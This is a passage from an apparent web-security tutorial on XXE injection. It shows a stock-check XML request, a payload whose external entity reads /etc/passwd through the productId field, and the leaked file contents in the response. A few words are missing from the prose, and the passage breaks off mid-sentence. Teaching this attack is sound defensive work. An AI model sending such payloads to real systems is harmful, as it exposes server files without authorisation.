 For example, suppose a shopping application checks for the stock level of a product by submitting the following XML
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>
The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability to
/etc/passwd file by submitting the following XXE payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and uses
within the productId value. This causes the application's response to include the contents of the file:
Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
Note
With real-world XXE vulnerabilities, there will often be a large number of data values within the submitted XML,